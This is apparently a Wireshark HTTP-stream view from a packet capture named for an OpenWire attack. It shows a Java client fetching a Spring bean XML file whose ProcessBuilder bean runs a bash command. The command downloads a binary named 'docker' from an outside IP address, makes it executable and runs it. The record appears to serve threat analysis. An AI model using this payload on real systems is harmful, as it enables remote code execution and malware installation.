 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · c119-OpenWire.pcap
GET /invoice.xml HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/11.0.21
Host: 146.190.21.92:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Tue, 12 Dec 2023 13:38:28 GMT
Content-type: application/xml
Content-Length: 816
Last-Modified: Tue, 12 Dec 2023 13:37:45 GMT
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg >
<list>
<!--value>open</value>
<value>-a</value>
<value>calculator</value -->
<value>bash</value>
<value>-c</value>
<value>curl -s -o /tmp/docker http://128.199.52.72/docker; chmod +x /tmp/docker; ./tmp/docker</value>
</list>
</constructor-arg>
</bean>
</beans>